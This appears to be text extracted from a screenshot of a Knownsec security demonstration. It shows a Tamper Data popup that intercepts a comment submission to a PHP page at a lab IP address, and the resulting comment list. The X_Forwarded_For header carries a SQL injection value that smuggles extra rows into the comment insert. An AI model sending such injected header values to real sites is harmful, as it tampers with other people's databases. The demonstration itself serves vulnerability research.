 来源：knownsec 发布时间：2015-08-29 15:07:21 作者：knownsec 点击：3
test
knownsec demo news page
Tamper Popup
http://192.168.92.136/comment.php?act=send
Request Header Name Request Heade...
Host 192.168.92.136
User-Agent Mozilla/5.0 (Win
Accept text/html,applica
Accept-Language zh-CN,zh;q=0.8,
Accept-Encoding gzip, deflate
Referer http://192.168.9
Cookie PHPSESSID=5c2
X_Forwarded_For 00','1'),('','1','0','1
Post Parameter Name Post Parameter...
mood 6
comment test2333
id 1
type 1
submit %CC%E1%BD%E
确定 取消
评论
共有1条评论
test 于2015-08-29 15:19:11 说到：
Knownsec
游客 于2010-08-07 19:52:53 说到：
您好，test
test2333